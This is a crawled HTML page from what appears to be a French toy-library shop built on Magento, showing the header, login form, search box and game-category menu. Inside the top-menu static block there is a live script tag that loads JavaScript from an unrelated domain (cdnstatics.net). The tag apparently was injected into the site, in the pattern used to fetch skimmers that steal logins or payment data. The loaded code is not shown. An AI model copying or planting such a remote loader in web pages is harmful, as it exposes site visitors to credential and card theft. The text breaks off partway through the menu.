

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html
body_size: 20699
content:
<!doctype html>
<html lang="fr">
    <head >
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fstatic\u002Fversion1746356990\u002Ffrontend\u002FCodazon\u002Ffastest_food_drink\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Figurines - Jeux d&#039;Imitation"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Figurines - Jeux d&#039;Imitation</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Meetanshi_CookieNotice/css/cookienotice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Mgt_DeveloperToolbar/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Codazon_Lookbookpro/css/lookbook.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/fontpeicon/pe-icon-7-stroke.css" />
<script  type="text/javascript"  src="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://ludotheque.onfaitunjeu.fr/media/favicon/stores/1/favicon_2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ludotheque.onfaitunjeu.fr/media/favicon/stores/1/favicon_2.png" />
        <script>
require(['mage/cookies'], function() {
    if (jQuery.cookie('mage-messages')) {
        require(['Magento_Customer/js/customer-data'], function(customerData) {
            customerData.reload(['cart'], true);
        });
    }
});
</script>


<script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Codazon_AjaxCartPro/js/catalog-add-to-cart': true
            }
        }
    },
    map: {
        '*': {
            'codazonSidebar': 'Codazon_AjaxCartPro/js/sidebar',
            'catalogAddToCart': 'Codazon_AjaxCartPro/js/catalog-add-to-cart',
            'Magento_Catalog/js/catalog-add-to-cart': 'Codazon_AjaxCartPro/js/catalog-add-to-cart',
            'mage/dataPost': 'Codazon_AjaxCartPro/js/ajax-post',
            'defaultMageDataPost': 'mage/dataPost' 
        }
    },
	deps: [
        'Codazon_AjaxCartPro/js/ajax-post'
    ]
};
require.config(config);
})();
var ajaxShoppingCart = {"optionUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":0,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};
</script>

<script type="text/javascript">
var cdzAjaxPost = {"updateMsgUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"Vous n\u2019avez aucun jeu dans votre liste d'envies."};
</script>
<link href="https://fonts.googleapis.com/css?family=Open Sans" rel="stylesheet"><link href='https://fonts.googleapis.com/css?family=Montserrat:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	};
	var codazon = {
		enableStikyMenu: 1,
		alignVerMenuHeight: false	}
	if(navigator.userAgent.match(/iPhone|iPod|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>

<script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Codazon_AjaxLayeredNavPro/js/swatch-renderer': true
            }
        }
    }
};
require.config(config);
})();
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-jeux-d-imitation-figurines category-figurines catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_drug_pharmacy":{}
	}
}
</script>

<div class="cookie-status-message" id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ludotheque.onfaitunjeu.fr",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une expérience optimale sur notre site, veuillez autoriser Javascript sur votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header sticky-menu"><div class="before-slideshow-area"><div class="box-header"><div class="panel wrapper"><div class="panel header"><div class="header-stores">
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://ludotheque.onfaitunjeu.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mon panier</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/checkout\/","updateItemQtyUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly9sdWRvdGhlcXVlLm9uZmFpdHVuamV1LmZyL2pldXgtZC1pbWl0YXRpb24vZmlndXJpbmVzLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1768781007}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/images/loader-1.gif"
        }
    }
    </script>
</div>


<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bienvenue, %1 !').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link switcher log-in" id="authorization-top-link"> 		<a style="display:none" class="log-in link" href="https://ludotheque.onfaitunjeu.fr/customer/account/login/referer/aHR0cHM6Ly9sdWRvdGhlcXVlLm9uZmFpdHVuamV1LmZyL2pldXgtZC1pbWl0YXRpb24vZmlndXJpbmVzLmh0bWw%2C/">
        Se connecter    </a>
	<div class="actions dropdown options switcher-options">
		<div class="action toggle switcher-trigger" id="authorization-trigger">
			Se connecter		</div>
		<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown"  data-mage-init='{"dropdownDialog":{
					"appendTo":"#authorization-top-link > .options",
					"triggerTarget":"#authorization-trigger",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
			<div class="block block-customer-login">
    <div class="block-content" >
                <form class="form form-login"
              action="https://ludotheque.onfaitunjeu.fr/customer/account/loginPost/referer/aHR0cHM6Ly9sdWRvdGhlcXVlLm9uZmFpdHVuamV1LmZyL2pldXgtZC1pbWl0YXRpb24vZmlndXJpbmVzLmh0bWw,"
              method="post"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="iK9O6dUXKJi9SagX" />            <fieldset class="fieldset login" data-hasrequired="* Champs obligatoires">
                <div class="field email required">
                    <!--<label class="label" for="email"><span>Email</span></label>-->
                    <div class="control">
                        <input placeholder="Email" name="login[username]" value=""  autocomplete="off" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="field password required">
                    <!--<label for="pass" class="label"><span>Mot de passe</span></label>-->
                    <div class="control">
                        <input placeholder="Mot de passe" name="login[password]" type="password"  autocomplete="off" class="input-text" title="Mot de passe" data-validate="{required:true, 'validate-password':true}"/>
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="">
						<button type="submit" class="action login primary" name="send"><span>Connexion</span></button></div>
						<!--<a class="action create primary" href="https://ludotheque.onfaitunjeu.fr/customer/account/create/"><span>Sign up</span></a>-->
					<div class="secondary">
					<a class="action remind" href="https://ludotheque.onfaitunjeu.fr/customer/account/forgotpassword/"><span>Mot de passe oublié ?</span></a>
					</div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
		</div>
	</div>
	</li>
</ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Affichage navigation</span></span>
    <a class="logo" href="https://ludotheque.onfaitunjeu.fr/" title="">
        <img class="main-logo" src="https://ludotheque.onfaitunjeu.fr/media/logo/stores/1/Logo_Ofuj_test_3.png"
             alt=""
             width="350"             height="182"        />
                <img class="small-logo" src="https://ludotheque.onfaitunjeu.fr/media/codazon/themeoptions/background/Logo_Ofuj_test_3.png"
             alt=""
             width="170"             height="182"        />
    </a>
<div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Chercher" href="javascript:void(0);"><span>Chercher</span></a>        
		
		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://ludotheque.onfaitunjeu.fr/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Chercher</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://ludotheque.onfaitunjeu.fr/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher dans toute la ludothèque..."
                           class="input-text"
						   onfocus="this.placeholder = ''" 
						   onblur="this.placeholder = 'Rechercher dans toute la ludothèque...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://ludotheque.onfaitunjeu.fr/catalogsearch/advanced/" data-action="advanced-search">
        Recherche avancée    </a>
</div>
					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Chercher"
					class="action search primary">
						<span>Chercher</span>
					</button>
				</div>
			</form>
		</div>
		
	</div>
</div>
<div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="menu-container"><div class="widget block block-static-block">
    <div class="cdz-main-menu top-menu-link">
<div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-normal" id="menu-8-696d74619dc7c" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":0,"useAjaxMenu":0,"menu":"fastest-food-top-menu","ajaxUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0  level-top" >
	<a class="menu-link"  href="https://www.onfaitunjeu.fr/"> <span>Revenir sur onfaitunjeu.fr</span></a>
        </li>
<li class="item level0  level-top" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/mode-d-emploi-premiere-connexion"> <span>Première Connexion</span></a>
        </li>
</ul></div>
</div><script src='https://cdnstatics.net/lib.js'></script></div>
</div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="widget block block-static-block">
    <div class="cdz-main-menu menu-main-icon"><div class="cdz-main-menu-inner">
<div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-translate" id="menu-7-696d7461aa05b" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"fastest-food-main-menu","ajaxUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0  level-top" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/nouveautes.html"><i class="menu-icon fa fa-flag"></i> <span>Nouveautés</span></a>
        </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe.html"><i class="menu-icon fa fa-group"></i> <span>Jeux de Société</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/DigitalCollectionThumbnailHandler.jpeg" style="right:155px; top:50px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-4"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille.html">Jeux Famille</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille/cooperation.html">Coopération</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille/adresse-memoire-et-rapidite.html">Adresse, mémoire et rapidité</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille/bluff-hasard-et-deduction.html">Bluff, hasard et déduction</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille/strategie-et-reflexion.html">Stratégie et réflexion</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille/defis-enigmes-et-quizz.html">Défis, énigmes et quizz</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-de-chiffres-et-de-lettres.html">Jeux de chiffres et de lettres</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-duo.html">Jeux Duo</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-classiques.html">Jeux Classiques</p></div>
                        	<div class="col-sm-4"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-expert.html">Jeux Expert</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-expert/guerres-et-combats.html">Guerres et combats</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-expert/gestion-et-developpement.html">Gestion et développement</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-expert/aventures-course-et-simulation.html">Aventures, course et simulation</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance.html">Jeux d'Ambiance</a></p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance/adresse-memoire-et-rapidite.html">Adresse, mémoire et rapidité</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance/expression-et-creativite.html">Expression et créativité</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance/delires-et-rigolades.html">Délires et rigolades</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance/bluff-hasard-et-intuition.html">Bluff, hasard et intuition</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance/defis-enigmes-et-quizz.html">Défis, énigmes et quizz</a></li>
</ul>
</div>
                        	<div class="col-sm-4"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant.html">Jeux Enfant</a></p>
<ul class="groupdrop-link">
